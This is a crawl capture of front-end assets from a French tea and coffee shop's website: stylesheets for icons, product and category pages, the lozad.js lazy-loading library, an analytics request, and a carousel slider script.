    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js
body_size: -57
content:
/*! lozad.js - v1.0.8 - 2017-10-13
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2017 Apoorv Saxena; Licensed MIT */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t},r={rootMargin:"0px",threshold:0,load:function(t){t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url("+t.getAttribute("data-background-image")+")")}},o=function(t){return"true"===t.getAttribute("data-loaded")},n=function(e){return function(r,n){r.forEach(function(r){r.intersectionRatio>0&&(n.unobserve(r.target),o(r.target)||(e(r.target),t(r.target)))})}};return function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},u=e({},r,i),d=u.rootMargin,c=u.threshold,s=u.load,g=void 0;return window.IntersectionObserver&&(g=new IntersectionObserver(n(s),{rootMargin:d,threshold:c})),{observe:function(){for(var e=document.querySelectorAll(a),r=0;r<e.length;r++)o(e[r])||(g?g.observe(e[r]):(s(e[r]),t(e[r])))},triggerLoad:function(e){o(e)||(s(e),t(e))}}}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1087134243&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F68-48-p-thes-verts-the-au-jasmin-avec-fleurs.html&ul=en-us%40posix&dt=Th%C3%A9%20au%20Jasmin%20avec%20Fleurs%20%7C%20Noailles%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=Th%C3%A9%20au%20Jasmin%20avec%20Fleurs&_u=aGBAAEALAAAAACAMI~&jid=1810179864&gjid=2105244739&cid=555958858.1769622416&tid=UA-127789151-1&_gid=1882571859.1769622416&_r=1&_slc=1&gtm=45He61r0n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116682876~117041588&pa=detail&pr1nm=Th%C3%A9%20au%20Jasmin%20avec%20Fleurs&pr1id=68&pr1pr=6.7&pr1va=&pr1ca=&pr1qt=1&z=95508538
body_size: -566
content:
2,cG-G1MKMHJSVC

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});
